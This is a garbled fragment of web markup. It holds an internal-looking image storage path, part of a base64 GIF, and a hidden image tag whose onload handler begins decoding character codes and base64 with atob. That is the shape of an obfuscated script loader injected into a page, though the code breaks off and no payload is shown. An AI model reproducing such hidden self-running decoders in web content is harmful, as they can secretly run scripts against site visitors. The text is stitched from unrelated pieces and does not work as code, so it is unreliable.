
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
18,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,4
ar r='';var b=atob(s);for(var i=0;i